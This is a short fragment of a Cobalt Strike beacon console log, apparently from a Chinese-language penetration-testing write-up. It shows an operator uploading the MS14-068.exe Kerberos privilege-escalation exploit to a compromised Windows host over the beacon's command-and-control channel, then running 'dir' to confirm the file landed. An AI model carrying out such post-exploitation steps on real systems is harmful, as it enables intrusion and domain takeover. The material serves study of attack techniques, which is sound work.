 beacon> upload
[*] Tasked beacon to upload C:\Users\X1A0\Downloads\MS14-068.exe as MS14-068.exe
[+] host called home, sent: 786456 bytes
[+] host called home, sent: 1040480 bytes
[+] host called home, sent: 1040480 bytes
[+] host called home, sent: 625430 bytes
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 1016-53BD
C:\Users\web\desktop 的目录
2020/06/22  22:30    <DIR>          .
2020/06/22  22:30    <DIR>          ..
2020/06/22  22:30         3,492,558 MS14-068.exe
1 个文件      3,492,558 字节
2 个目录 29,499,695,104 可用字节